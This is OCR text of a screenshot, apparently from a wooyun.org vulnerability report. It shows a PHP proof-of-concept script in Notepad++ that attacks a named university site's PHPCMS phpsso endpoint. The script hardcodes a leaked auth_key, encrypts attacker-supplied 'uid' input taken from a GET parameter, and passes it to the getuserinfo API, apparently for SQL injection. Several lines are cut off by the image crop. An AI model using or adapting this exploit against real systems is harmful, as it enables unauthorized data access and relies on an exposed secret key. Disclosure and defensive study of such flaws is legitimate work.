 D:\WWW\uid.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
test.py uid.php
1 <?php
2 set_time_limit(0);
3 $wang_url = 'http://slcp2015.sustc.edu.cn';
4
5 $auth_key = 'tUZasbYwrhpWOoVmB0YmOaKrptgohwHF';
6
7 $str = "uid=1".stripslashes($_GET['id']);
8 $encode = sys_auth($str, 'ENCODE', $auth_key);
9 $content = file_get_contents($wang_url."/phpsso_server/?m=phpsso&c=index&a=getuserinfo&appid=1&data=".$enco
10 echo $content;
11 function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
12 $key_length = 4;
13 $key = md5($key);
14 $fixedkey = hash('md5', $key);
15 $egiskeys = md5(substr($fixedkey, 16, 16));
16 $runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5', microtime(true)), -$key_len
17 $keys = hash('md5', substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) .
18 $string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($st
19 $i = 0; $result = '';
20 $string_length = strlen($string);
21 for ($i = 0; $i < $string_length; $i++){
22 $result .= chr(ord($string{$i}) ^ ord($keys{$i % 32}));
23 }
24 if($operation == 'ENCODE') {
25 return $runtokey . str_replace('=', '', base64_encode($result));
26 } else {
27 if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($resul
28 return substr($result, 26);
29 } else {
30 return '';
31 }
PHP Hypertext Preprocessor file length : 1747 lines : 34 Ln : 15 Col : 53 Sel : 0 | 0 Dos\Windows UTF-8 INS
www.wooyun.org